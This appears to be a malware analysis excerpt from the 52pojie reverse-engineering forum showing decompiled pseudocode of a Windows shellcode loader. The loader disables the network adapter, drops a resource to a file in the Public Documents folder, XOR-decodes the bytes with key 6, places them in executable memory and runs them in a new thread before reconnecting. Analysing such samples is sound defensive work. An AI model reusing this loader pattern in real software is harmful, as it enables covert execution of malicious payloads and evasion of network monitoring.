 COM_Disconnect(); // 禁用网卡
result = COM_get_IsConnectedToInternet(); // 测试网络是否通畅
if ( result )
return result;
strcpy(FileName, "C:\\Users\\Public\\Documents\\file.ini");
memset(Src, 0, 0xAF2u);
v1 = *(sub_41034E() + 8);
ResourceA = FindResourceA(v1, 0x81, "txt");
Resource = LoadResource(v1, ResourceA);
v4 = SizeofResource(v1, ResourceA);
v5 = LockResource(Resource);
sub_4132A3(v11);
v14 = 0;
if ( sub_4137B8(FileName, 4097, 0) )
{
sub_412FDA(v5, v4);
sub_41323E(v11);
}
v6 = fopen(FileName, "r");
for ( i = 0; i < 0x15E4; ++i )
fscanf(v6, "%hhx", &Src[i]);
fclose(v6);
for ( j = 0; j < 0xAF2; ++j )
Src[j] ^= 6u;
v9 = VirtualAlloc_0(0, 0xAF2u, 0x3000u, 0x40u);
memcpy(v9, Src, 0xAF2u);
sub_402340();
Thread_0 = CreateThread_0(0, 0, v9, 0, 0, 0); // 执行shellcode
Sleep(3000u);
COM_Connect(); // 开启网卡
WaitForSingleObject(Thread_0, 0xFFFFFFFF);
CloseHandle(Thread_0);
v14 = -1;
return sub_413411(v11);
吾爱破解论坛
www.52pojie.cn